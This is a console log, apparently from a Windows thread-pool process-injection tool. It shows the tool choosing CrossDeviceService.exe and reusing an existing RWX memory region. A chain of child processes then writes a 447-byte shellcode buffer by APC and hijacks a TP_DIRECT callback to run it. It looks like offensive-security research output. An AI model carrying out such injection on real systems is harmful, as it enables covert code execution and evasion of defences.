 [28704] [i] Walking PoolObjectList @ 0x0000025124411AD0 (First Flink=0x00000251244119A8) [Main.c:246]
[28704] [+] Found TP_ALPC @ 0x000002512447D4C0 (Iterations 33); &TP_DIRECT.Callback=0x000002512447D4F8; OriginalCallback=0x00007FF85F814150 [Main.c:311]
[28704] [+] TPP Worker Confirmed: ShellHost.exe (TID:38988, Win32StartAddress=0x00007FF85F814990 == StartRoutine) [Main.c:826]
[28704] [-] No Reusable RWX Region Found (Queries=1135, cbRequired=447 bytes) [Main.c:394]
[28704] [i] Already Have Fallback (PID:27196). Discarding Non-RWX Candidate (PID:29228) [Main.c:942]
[28704] [i] WorkerFactory 0x0000000000000130: PID=34864, TP_POOL=0x000001DBF8103280, StartRoutine=0x00007FF85F814990 [Main.c:490]
[28704] [i] Walking PoolObjectList @ 0x000001DBF81032D0 (First Flink=0x000001DBF8103198) [Main.c:246]
[28704] [+] Found TP_ALPC @ 0x000001DBF816C8A0 (Iterations 33); &TP_DIRECT.Callback=0x000001DBF816C8D8; OriginalCallback=0x00007FF85F814150 [Main.c:311]
[28704] [+] TPP Worker Confirmed: CrossDeviceResume.exe (TID:15840, Win32StartAddress=0x00007FF85F814990 == StartRoutine) [Main.c:826]
[28704] [-] No Reusable RWX Region Found (Queries=1575, cbRequired=447 bytes) [Main.c:394]
[28704] [i] Already Have Fallback (PID:27196). Discarding Non-RWX Candidate (PID:34864) [Main.c:942]
[28704] [i] WorkerFactory 0x0000000000000130: PID=21464, TP_POOL=0x000001C1B6103280, StartRoutine=0x00007FF85F814990 [Main.c:490]
[28704] [i] Walking PoolObjectList @ 0x000001C1B61032D0 (First Flink=0x000001C1B6103198) [Main.c:246]
[28704] [+] Found TP_ALPC @ 0x000001C1B61A3A70 (Iterations 29); &TP_DIRECT.Callback=0x000001C1B61A3AA8; OriginalCallback=0x00007FF85F814150 [Main.c:311]
[28704] [-] Non-TPP WrQueue Thread Rejected: CrossDeviceService.exe (TID:34492, Win32StartAddress=0x00007FF80CE922F0 != StartRoutine 0x00007FF85F814990) [Main.c:831]
[28704] [-] Non-TPP WrQueue Thread Rejected: CrossDeviceService.exe (TID:17216, Win32StartAddress=0x00007FF80CE922F0 != StartRoutine 0x00007FF85F814990) [Main.c:831]
[28704] [-] Non-TPP WrQueue Thread Rejected: CrossDeviceService.exe (TID:13640, Win32StartAddress=0x00007FF80CE922F0 != StartRoutine 0x00007FF85F814990) [Main.c:831]
[28704] [+] TPP Worker Confirmed: CrossDeviceService.exe (TID:17636, Win32StartAddress=0x00007FF85F814990 == StartRoutine) [Main.c:826]
[28704] [+] Reusable RWX Region Found: 0x000001C1B6A00000 (4096 bytes, Protect=0x00000040, Type=0x00020000) After 508 Queries [Main.c:384]
[28704] [i] Discarding Fallback (PID:27196) In Favor Of RWX-Reuse Candidate (PID:21464) [Main.c:870]
[28704] [+] Target Accepted [RWX-REUSE]: CrossDeviceService.exe (PID:21464, TID:17636, Kind=TP_ALPC) [Main.c:895]
[28704] [+] hProcess=0x000000000000012C hThread=0x0000000000000134 hIoCompletion=0x0000000000000130 [Main.c:897]
[28704] [+] OuterBase=0x000001C1B61A3A70 &TP_DIRECT=0x000001C1B61A3A70 &TP_DIRECT.Callback=0x000001C1B61A3AA8 OriginalCallback=0x00007FF85F814150 [Main.c:900]
[28704] [+] Reused RWX Region: Base=0x000001C1B6A00000 Size=4096 [Main.c:901]
[28704] [+] Grandparent: Target Process CrossDeviceService.exe (PID:21464, TID:17636, Kind=TP_ALPC, Mode=REUSED-RWX) [Main.c:1951]
[28704] [+] Grandparent: TP_DIRECT=0x000001C1B61A3A70 &TP_DIRECT.Callback=0x000001C1B61A3AA8 OriginalCallback=0x00007FF85F814150 [Main.c:1953]
[28704] [+] Hardened Child Spawned (hProcess=0x0000000000000164, hThread=0x0000000000000160) [Main.c:1340]
[28704] [+] Grandparent: Spawned Writer Child Successfully [Main.c:1993]
[19064] [v] TppIopCleanupGroupMemberVFuncs RVA: 0x00178BE8 [Main.c:133]
[19064] [v] TppAlpcpCleanupGroupMemberVFuncs RVA: 0x00178DD0 [Main.c:134]
[19064] [v] TppJobpCleanupGroupMemberVFuncs RVA: 0x00178C08 [Main.c:135]
[19064] [+] Role: Writer [Main.c:2220]
[19064] [+] Writer: Inherited Target - PID:21464 TID:17636 hProcess=0x000000000000012C hThread=0x0000000000000134 hIoCompletion=0x0000000000000130 [Main.c:2038]
[19064] [+] Writer: TP_DIRECT=0x000001C1B61A3A70 &TP_DIRECT.Callback=0x000001C1B61A3AA8 OriginalCallback=0x00007FF85F814150 Kind=TP_ALPC Mode=REUSED-RWX [Main.c:2044]
[19064] [+] Writer: Local Wrapped Buffer Composed (35 stub + 404 payload + 8 Callback-patch = 447 bytes) [Main.c:2060]
[19064] [+] Writer: Data Slots Seeded - value=0x00007FF85F814150 (OriginalCallback), addr=0x000001C1B61A3AA8 (&TP_DIRECT.Callback) [Main.c:2062]
[19064] [+] Writer: Reusing RWX Region @ 0x000001C1B6A00000 (handed down by Grandparent) - skipped NtAllocateVirtualMemory [Main.c:2069]
[19064] [+] Writer: Shellcode Entry 0x000001C1B6A00008 Planted At Tail (Offset 439) [Main.c:2085]
[19064] [i] Target Scratch Slot: 0x000000A3610B5344 (PEB Base: 0x000000A3610B5000) [Main.c:1417]
[19064] [i] Local Sync Event Created: 0x00000104 [Main.c:1461]
[19064] [i] Event Handle Duplicated Into Target: 0x00000F54 [Main.c:1480]
[19064] [*] All Chunks Written: 447 Bytes In 1 Chunks @ 0x000001C1B6A00000 (4 APCs Dispatched) [Main.c:1646]
[19064] [+] Hardened Child Spawned (hProcess=0x0000000000000118, hThread=0x0000000000000114) [Main.c:1340]
[19064] [+] Writer: Spawned Flipper Child Successfully [Main.c:2121]
[15944] [v] TppIopCleanupGroupMemberVFuncs RVA: 0x00178BE8 [Main.c:133]
[15944] [v] TppAlpcpCleanupGroupMemberVFuncs RVA: 0x00178DD0 [Main.c:134]
[15944] [v] TppJobpCleanupGroupMemberVFuncs RVA: 0x00178C08 [Main.c:135]
[15944] [+] Role: Flipper [Main.c:2225]
[15944] [+] Flipper: Inherited Handles - hProcess=0x000000000000012C hThread=0x0000000000000134 hIoCompletion=0x0000000000000130 [Main.c:2159]
[15944] [+] Flipper: Target Layout - pAllocatedAddress=0x000001C1B6A00000 cbSize=447 TP_DIRECT=0x000001C1B61A3A70 &TP_DIRECT.Callback=0x000001C1B61A3AA8 Kind=TP_ALPC Mode=REUSED-RWX [Main.c:2166]
[15944] [+] Patch APC Queued: &TP_DIRECT.Callback=0x000001C1B61A3AA8 <- *(0x000001C1B6A001B7) [Main.c:1816]
[15944] [+] Skipped NtProtectVirtualMemory (reused RWX region @ 0x000001C1B6A00000 is already executable) [Main.c:1840]
[15944] [*] Completion Packet Fired (hIoCompletion=0x0000000000000130, KeyContext=&TP_DIRECT=0x000001C1B61A3A70) [Main.c:1873]
[15944] [+] Flipper: Bye! [Main.c:2174]